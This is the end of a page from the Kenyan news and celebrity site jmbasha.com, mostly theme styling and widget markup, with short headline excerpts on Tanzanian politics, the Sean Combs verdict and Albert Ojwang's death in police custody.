                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_367" data-td_block_id="tdi_98_367">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_16e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_16e" >
<style>
/* custom css */
.tdi_99_16e .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_16e .td-block-title a,
				.tdi_99_16e .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_16e .comment-author-link span,
				.tdi_99_16e .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_16e .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_16e class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_411" class="tdc-row"><div class="vc_row tdi_101_363  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_363{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_444  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_444{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_444{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_666 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-11509"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-11509"
				>
				<span id="sharing-facebook-11509" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-11509"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-11509"
				>
				<span id="sharing-whatsapp-11509" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-11509"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-11509"
				>
				<span id="sharing-twitter-11509" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-11509-69671f3b41f1b' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=11509&amp;origin=jmbasha.com&amp;obj_id=178443902-11509-69671f3b41f1b' data-name='like-post-frame-178443902-11509-69671f3b41f1b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-08-29T22:38:06+03:00"><meta itemprop="dateModified" content="2021-08-29T22:38:06+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/08/drake.png"><meta itemprop="width" content="734"><meta itemprop="height" content="399"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_692" class="tdc-zone"><div class="tdc_zone tdi_106_127  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_127{
                    min-height: 0;
                }
</style><div id="tdi_107_264" class="tdc-row stretch_row"><div class="vc_row tdi_108_69b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_69b{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_69b{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_69b .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_69b{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_69b{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_264_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_264_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_264_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_1fb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_1fb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_f42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_f42{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_126  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_126{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_074 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_074" >
<style>
.td-theme-wrap .tdi_115_074 .td-block-title > *,
            .td-theme-wrap .tdi_115_074 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_074 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_074 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_074 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_074 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_074 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_074 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_074 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_074 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_074 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_074 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_074 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_074 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_074 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_074 .td-read-more a,
            .td-theme-wrap .tdi_115_074 .td-weather-information:before,
            .td-theme-wrap .tdi_115_074 .td-weather-week:before,
            .td-theme-wrap .tdi_115_074 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_074 .td-post-category,
            .td-theme-wrap .tdi_115_074 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_074{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_074 .td-cat-name{
					color: #ffffff;
				}.tdi_115_074 .td-cat-no{
					color: #ffffff;
				}.tdi_115_074 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_074 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_074 .td-block-title a,
				.tdi_115_074 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_074 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_930  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_930{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_967 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_967" >
<style>
.td-theme-wrap .tdi_118_967 .td-block-title > *,
            .td-theme-wrap .tdi_118_967 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_967 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_967 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_967 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_967 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_967 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_967 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_967 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_967 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_967 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_967 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_967 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_967 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_967 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_967 .td-read-more a,
            .td-theme-wrap .tdi_118_967 .td-weather-information:before,
            .td-theme-wrap .tdi_118_967 .td-weather-week:before,
            .td-theme-wrap .tdi_118_967 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_967 .td-post-category,
            .td-theme-wrap .tdi_118_967 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_967{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_967{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_967 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_967 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_967 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_967 .td-image-container,
				.ie11 .tdi_118_967 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_967 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_967 .td-module-meta-info,
				.ie11 .tdi_118_967 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_967 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_967 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_967 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_967 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_967 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_967 .td-post-category{
					display: none;
				}.tdi_118_967 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_967 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_967 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_967 .td-read-more{
					display: none;
				}.tdi_118_967 .td-post-author-name{
					display: none;
				}.tdi_118_967 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_967 .td-icon-star,
                .tdi_118_967 .td-icon-star-empty,
                .tdi_118_967 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_967 .td-module-comments{
					display: none;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_967 .td-module-title a{
					color: #ffffff;
				}.tdi_118_967 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_967 .td-block-title a,
				.tdi_118_967 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_967 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_967 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_967 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_967 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_967 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_967 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_967 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_967 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_967 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_967 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_967 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_967 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_967 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_967 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_967 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_967 = new tdBlock();
block_tdi_118_967.id = "tdi_118_967";
block_tdi_118_967.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_967","tdc_css_class":"tdi_118_967","tdc_css_class_style":"tdi_118_967_rand_style"}';
block_tdi_118_967.td_column_number = "1";
block_tdi_118_967.block_type = "td_flex_block_1";
block_tdi_118_967.post_count = "3";
block_tdi_118_967.found_posts = "2056";
block_tdi_118_967.header_color = "";
block_tdi_118_967.ajax_pagination_infinite_stop = "";
block_tdi_118_967.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_967);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_967 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
